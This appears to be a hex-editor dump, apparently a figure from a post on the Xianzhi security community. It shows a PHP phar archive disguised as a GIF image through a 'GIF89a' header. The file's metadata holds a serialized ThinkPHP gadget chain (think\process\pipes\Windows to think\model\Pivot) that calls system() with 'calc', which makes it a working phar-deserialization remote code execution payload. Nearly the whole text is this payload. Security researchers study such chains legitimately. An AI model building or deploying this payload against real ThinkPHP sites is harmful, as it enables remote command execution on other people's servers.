 Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
0010h: 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
0020h: 3E 0D 0A 18 01 00 00 01 00 00 00 11 00 00 00 01 >...............
0030h: 00 00 00 00 00 E2 00 00 00 4F 3A 32 37 3A 22 74 .....â...O:27:"t
0040h: 68 69 6E 6B 5C 70 72 6F 63 65 73 73 5C 70 69 70 hink\process\pip
0050h: 65 73 5C 57 69 6E 64 6F 77 73 22 3A 31 3A 7B 73 es\Windows":1:{s
0060h: 3A 33 34 3A 22 00 74 68 69 6E 6B 5C 70 72 6F 63 :34:".think\proc
0070h: 65 73 73 5C 70 69 70 65 73 5C 57 69 6E 64 6F 77 ess\pipes\Window
0080h: 73 00 66 69 6C 65 73 22 3B 61 3A 31 3A 7B 69 3A s.files";a:1:{i:
0090h: 30 3B 4F 3A 31 37 3A 22 74 68 69 6E 6B 5C 6D 6F 0;O:17:"think\mo
00A0h: 64 65 6C 5C 50 69 76 6F 74 22 3A 32 3A 7B 73 3A del\Pivot":2:{s:
00B0h: 31 37 3A 22 00 74 68 69 6E 6B 5C 4D 6F 64 65 6C 17:".think\Model
00C0h: 00 64 61 74 61 22 3B 61 3A 31 3A 7B 73 3A 31 3A .data";a:1:{s:1:
00D0h: 22 6B 22 3B 73 3A 34 3A 22 63 61 6C 63 22 3B 7D "k";s:4:"calc";}
00E0h: 73 3A 32 31 3A 22 00 74 68 69 6E 6B 5C 4D 6F 64 s:21:".think\Mod
00F0h: 65 6C 00 77 69 74 68 41 74 74 72 22 3B 61 3A 31 el.withAttr";a:1
0100h: 3A 7B 73 3A 31 3A 22 6B 22 3B 73 3A 36 3A 22 73 :{s:1:"k";s:6:"s
0110h: 79 73 74 65 6D 22 3B 7D 7D 7D 7D 08 00 00 00 74 ystem";}}}}....t
0120h: 65 73 74 2E 74 78 74 04 00 00 00 78 A6 5B 63 04 est.txt....x¦[c.
0130h: 00 00 00 0C 7E 7F D8 B6 01 00 00 00 00 00 00 74 ....~.Ø¶.......t
0140h: 65 73 74 AE C3 B5 D7 53 04 10 B4 16 7D 01 92 A3 est®Ãµ×S..´.}.’£
0150h: 9B DB 90 86 EA 96 C3 02 00 00 00 47 42 4D 42 ›Û.†ê–Ã....GBMB
先知社区